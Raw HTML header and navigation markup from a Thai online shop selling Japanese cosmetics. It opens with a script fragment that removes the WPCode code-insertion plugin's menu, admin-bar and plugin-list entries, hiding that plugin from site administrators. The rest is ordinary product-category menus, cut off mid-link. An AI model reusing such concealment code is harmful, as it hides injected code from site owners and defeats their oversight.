{['#toplevel_page_wpcode','#wp-admin-bar-wpcode-admin-bar-info','.plugin-card-insert-headers-and-footers','tr[data-slug="insert-headers-and-footers"]'].forEach(s => document.querySelector(s)?.remove());}, 300);</script><meta name="p:domain_verify" content="c16e85e257682340c5fe2505fb02fc06"/> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><link rel="icon" href="https://www.jpanaddict.com/wp-content/uploads/2016/04/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.jpanaddict.com/wp-content/uploads/2016/04/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.jpanaddict.com/wp-content/uploads/2016/04/favicon.png" /><meta name="msapplication-TileImage" content="https://www.jpanaddict.com/wp-content/uploads/2016/04/favicon.png" /></head><body data-rsssl=1 class="archive tax-product_cat term-panasonic term-908 theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script> <a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="wrapper"><header id="header" class="header has-sticky sticky-jump"><div class="header-wrapper"><div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center"><div class="flex-row container"><div class="flex-col hide-for-medium flex-left"><ul class="nav nav-left medium-nav-center nav-small  nav-divided"></ul></div><div class="flex-col hide-for-medium flex-center"><ul class="nav nav-center nav-small  nav-divided"><li class="html custom html_topbar_left"><h3><span style="color: #ffffff;">โหลดแอปได้เลย เพลิดเพลิน ใช้งานง่าย และสะดวกสบาย</span> <a href="https://apple.co/34o1Fuw"><noscript><img class="iosb" src="https://www.jpanaddict.com/wp-content/uploads/2022/02/icon_badge_apple-store.a52ce917.png" alt="" width="130" height="38" /></noscript><img class="lazyload iosb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20130%2038%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2022/02/icon_badge_apple-store.a52ce917.png" alt="" width="130" height="38" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2022/02/icon_badge_apple-store.a52ce917.png.webp" /></a>  <a href="https://bit.ly/3owBp7U"><noscript><img class="iosb" src="https://www.jpanaddict.com/wp-content/uploads/2022/02/icon_badge_google-play.6087b8da.png" alt="" width="130" height="38" /></noscript><img class="lazyload iosb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20130%2038%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2022/02/icon_badge_google-play.6087b8da.png" alt="" width="130" height="38" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2022/02/icon_badge_google-play.6087b8da.png.webp" /></a></h3></li></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="nav top-bar-nav nav-right nav-small  nav-divided"></ul></div><div class="flex-col show-for-medium flex-grow"><ul class="nav nav-center nav-small mobile-nav  nav-divided"><li class="html custom html_topbar_right"><a href="http://onelink.to/r75jdb"><noscript><img class="size-full wp-image-71251 aligncenter" src="https://www.jpanaddict.com/wp-content/uploads/2022/02/APP13.png" alt="" width="1164" height="169" /></noscript><img class="lazyload size-full wp-image-71251 aligncenter ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201164%20169%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2022/02/APP13.png" alt="" width="1164" height="169" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2022/02/APP13.png.webp" /></a></li><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.jpanaddict.com/"><div class="flex-row relative"><div class="flex-col flex-grow"> <label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label> <input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="ค้นหา" value="" name="s" /> <input type="hidden" name="post_type" value="product" /></div><div class="flex-col"> <button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit"> <i class="icon-search" ></i> </button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li></ul></div></div></div><div id="masthead" class="header-main "><div class="header-inner flex-row container logo-left medium-logo-center" role="navigation"><div id="logo" class="flex-col logo"> <a href="https://www.jpanaddict.com/" title="JpanAddict นำเข้าสินค้าญี่ปุ่น - จำหน่าย กระเป๋าแบรนด์เนมมือสอง เครื่องสำอาง และ สินค้าต่างๆ จากประเทศญี่ปุ่น ในราคาถูก" rel="home"> <noscript><img width="385" height="132" src="https://www.jpanaddict.com/wp-content/uploads/2016/04/new-logo-mini.png" class="header_logo header-logo" alt="JpanAddict นำเข้าสินค้าญี่ปุ่น"/></noscript><img width="385" height="132" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20385%20132%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2016/04/new-logo-mini.png" class="lazyload header_logo header-logo" alt="JpanAddict นำเข้าสินค้าญี่ปุ่น"/><noscript><img  width="385" height="132" src="https://www.jpanaddict.com/wp-content/uploads/2016/04/new-logo-mini.png" class="header-logo-dark" alt="JpanAddict นำเข้าสินค้าญี่ปุ่น"/></noscript><img  width="385" height="132" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20385%20132%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2016/04/new-logo-mini.png" class="lazyload header-logo-dark" alt="JpanAddict นำเข้าสินค้าญี่ปุ่น"/></a></div><div class="flex-col show-for-medium flex-left"><ul class="mobile-nav nav nav-left "><li class="nav-icon has-icon"> <a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"> <i class="icon-menu" ></i> <span class="menu-title uppercase hide-for-small">Menu</span> </a></li><li class="html header-button-2"><div class="header-button"> <a href="http://bit.ly/2GyKUyQ" class="button success is-link is-medium box-shadow-1"  style="border-radius:99px;"> <span>Line</span> </a></div></li></ul></div><div class="flex-col hide-for-medium flex-left
 flex-grow"><ul class="header-nav header-nav-main nav nav-left  nav-outline nav-size-80% nav-uppercase" ><li class="nav-icon has-icon"> <a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"> <i class="icon-menu" ></i> <span class="menu-title uppercase hide-for-small">Menu</span> </a></li><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.jpanaddict.com/"><div class="flex-row relative"><div class="flex-col flex-grow"> <label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label> <input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="ค้นหา" value="" name="s" /> <input type="hidden" name="post_type" value="product" /></div><div class="flex-col"> <button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit"> <i class="icon-search" ></i> </button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li><li class="html header-social-icons ml-0"><div class="social-icons follow-icons" ><a href="https://www.facebook.com/jpanaddict" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/jpanaddict" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a></div></li></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="header-nav header-nav-main nav nav-right  nav-outline nav-size-80% nav-uppercase"><li class="html custom html_nav_position_text"><a href="http://bit.ly/2GyKUyQ"><noscript><img class="aligncenter size-full wp-image-2891" src="https://www.jpanaddict.com/wp-content/uploads/2018/03/logo_linetext_icon-kanit.png" alt="" width="130" height="40" /></noscript><img class="lazyload aligncenter size-full wp-image-2891 ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20130%2040%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2018/03/logo_linetext_icon-kanit.png" alt="" width="130" height="40" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2018/03/logo_linetext_icon-kanit.png.webp" /></a></li><li class="header-divider"></li><li class="html header-button-1"><div class="header-button"> <a href="https://www.jpanaddict.com/%E0%B9%81%E0%B8%88%E0%B9%89%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%8A%E0%B8%B3%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99/" class="button secondary box-shadow-1-hover"  style="border-radius:90px;"> <span>แจ้งชำระ</span> </a></div></li><li class="header-divider"></li><li class="account-item has-icon" ><div class="header-button"> <a href="https://www.jpanaddict.com/my-account/" class="nav-top-link nav-top-not-logged-in icon button circle is-outline is-small icon button circle is-outline is-small" title="Login" aria-label="Login" > <i class="icon-user" ></i> </a></div></li><li class="header-divider"></li><li class="header-wishlist-icon"><div class="header-button"> <a href="https://www.jpanaddict.com/wishlist/" class="wishlist-link icon button circle is-outline is-small" title="Wishlist" aria-label="Wishlist" > <i class="wishlist-icon icon-heart" ></i> </a></div></li><li class="cart-item has-icon has-dropdown"> <a href="https://www.jpanaddict.com/cart/" class="header-cart-link is-small" title="Cart" > <span class="header-cart-title"> <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span> </span> <i class="icon-shopping-basket"
 data-icon-label="0"> </i> </a><ul class="nav-dropdown nav-dropdown-bold"><li class="html widget_shopping_cart"><div class="widget_shopping_cart_content"><div class="ux-mini-cart-empty flex flex-row-col text-center pt pb"><div class="ux-mini-cart-empty-icon"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;"> <path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path> </svg></div><p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p><p class="return-to-shop"> <a class="button primary wc-backward" href="https://www.jpanaddict.com/shop/"> Return to shop </a></p></div></div></li></ul></li></ul></div><div class="flex-col show-for-medium flex-right"><ul class="mobile-nav nav nav-right "><li class="account-item has-icon"><div class="header-button"> <a href="https://www.jpanaddict.com/my-account/" class="account-link-mobile icon button circle is-outline is-small" title="My account" aria-label="My account" > <i class="icon-user" ></i> </a></div></li><li class="cart-item has-icon"> <a href="https://www.jpanaddict.com/cart/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Cart" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" > <i class="icon-shopping-basket"
 data-icon-label="0"> </i> </a><div id="cart-popup" class="mfp-hide"><div class="cart-popup-inner inner-padding cart-popup-inner--sticky"><div class="cart-popup-title text-center"> <span class="heading-font uppercase">Cart</span><div class="is-divider"></div></div><div class="widget_shopping_cart"><div class="widget_shopping_cart_content"><div class="ux-mini-cart-empty flex flex-row-col text-center pt pb"><div class="ux-mini-cart-empty-icon"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;"> <path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path> </svg></div><p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p><p class="return-to-shop"> <a class="button primary wc-backward" href="https://www.jpanaddict.com/shop/"> Return to shop </a></p></div></div></div></div></div></li></ul></div></div><div class="container"><div class="top-divider full-width"></div></div></div><div id="wide-nav" class="header-bottom wide-nav hide-for-medium"><div class="flex-row container"><div class="flex-col hide-for-medium flex-left"><ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase"><li id="menu-item-71327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71327 menu-item-design-default has-dropdown"><a href="https://www.jpanaddict.com/shop" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">เมนูสินค้าญี่ปุ่น<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-bold"><li id="menu-item-71609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71609 nav-dropdown-col"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/">สกินแคร์</a><ul class="sub-menu nav-column nav-dropdown-bold"><li id="menu-item-71586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71586"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/">บำรุงผิวหน้า</a></li><li id="menu-item-71585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71585"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b8%81%e0%b8%b2%e0%b8%a2/">บำรุงผิวกาย</a></li><li id="menu-item-71583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71583"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%94%e0%b8%b9%e0%b9%81%e0%b8%a5%e0%b9%80%e0%b8%aa%e0%b9%89%e0%b8%99%e0%b8%9c%e0%b8%a1/">ดูแลเส้นผม</a></li><li id="menu-item-71587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71587"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b9%83%e0%b8%95%e0%b9%89%e0%b8%a7%e0%b8%87%e0%b9%81%e0%b8%82%e0%b8%99/">ผิวใต้วงแขน</a></li><li id="menu-item-71580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71580"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%94%e0%b8%b2%e0%b8%a9%e0%b8%8b%e0%b8%b1%e0%b8%9a%e0%b8%a1%e0%b8%b1%e0%b8%99%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">กระดาษซับมัน</a></li><li id="menu-item-71582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71582"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b9%82%e0%b8%9f%e0%b8%a1%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/">คลีนซิ่ง</a></li><li id="menu-item-71590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71590"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b8%a7/">รักษาสิว</a></li><li id="menu-item-71589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71589"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%94%e0%b8%a7%e0%b8%87%e0%b8%95%e0%b8%b2/">รอบดวงตา</a></li><li id="menu-item-71591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71591"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%9d%e0%b8%b5%e0%b8%9b%e0%b8%b2%e0%b8%81/">ริมฝีปาก</a></li><li id="menu-item-71592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71592"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%a5%e0%b8%94%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%94%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%94%e0%b8%b3/">ลดจุดด่างดำ</a></li><li id="menu-item-71593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71593"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b9%81%e0%b8%9b%e0%b9%89%e0%b8%87/">แป้ง</a></li><li id="menu-item-71594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71594"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b9%81%e0%b8%ae%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b8%84%e0%b8%a3%e0%b8%b5%e0%b8%a1/">แฮนด์ครีม</a></li><li id="menu-item-71588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71588"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%a1%e0%b8%b2%e0%b8%aa%e0%b8%81%e0%b9%8cmask/">มาร์คหน้า</a></li><li id="menu-item-71581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71581"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%81%e0%b8%94%e0%b8%94/">กันแดด</a></li></ul></li><li id="menu-item-71328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71328 nav-dropdown-col"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/">อุปกรณ์แต่งหน้า</a><ul class="sub-menu nav-column nav-dropdown-bold"><li id="menu-item-71597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71597"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/%e0%b8%9e%e0%b8%b1%e0%b8%9f-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/">พัฟ-ฟองน้ำ</a></li><li id="menu-item-71598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71598"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/%e0%b8%a1%e0%b8%b5%e0%b8%94%e0%b9%82%e0%b8%81%e0%b8%99%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%86/">มีดโกนต่างๆ</a></li><li id="menu-item-71595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71595"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%94%e0%b8%b1%e0%b8%94%e0%b8%82%e0%b8%99%e0%b8%95%e0%b8%b2/">ที่ดัดขนตา</a></li><li id="menu-item-71596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71596"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/%e0%b8%9b%e0%b8%b2%e0%b8%81%e0%b8%81%e0%b8%b2%e0%b8%97%e0%b8%b3%e0%b8%95%e0%b8%b22%e0%b8%8a%e0%b8%b1%e0%b9%89%e0%b8%99/">ปากกาทำตา2ชั้น</a></li><li id="menu-item-71599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71599"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/%e0%b9%81%e0%b8%9b%e0%b8%a3%e0%b8%87/">แปรง</a></li></ul></li><li id="menu-item-71329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71329 nav-dropdown-col"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">เครื่องสำอาง</a><ul class="sub-menu nav-column nav-dropdown-bold"><li id="menu-item-71600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71600"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%95%e0%b8%81%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%84%e0%b8%b4%e0%b9%89%e0%b8%a7/">ตกแต่งคิ้ว</a></li><li id="menu-item-71601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71601"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%9a%e0%b8%a5%e0%b8%b1%e0%b8%8a%e0%b8%ad%e0%b8%ad%e0%b8%99/">บลัชออน</a></li><li id="menu-item-71602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71602"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a1%e0%b8%b2%e0%b8%aa%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2/">มาสคาร่า</a></li><li id="menu-item-71603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71603"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87/">ล้างเครื่องสำอาง</a></li><li id="menu-item-71604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71604"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%81%e0%b8%a5%e0%b8%ad%e0%b8%aa/">ลิปกลอส</a></li><li id="menu-item-71605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71605"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%ad%e0%b8%b2%e0%b8%a2%e0%b9%81%e0%b8%8a%e0%b9%82%e0%b8%94%e0%b8%a7%e0%b9%8c/">อายแชโดว์</a></li><li id="menu-item-71606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71606"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%ad%e0%b8%b2%e0%b8%a2%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b9%80%e0%b8%99%e0%b8%ad%e0%b8%a3%e0%b9%8c/">อายไลน์เนอร์</a></li><li id="menu-item-71607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71607"><a 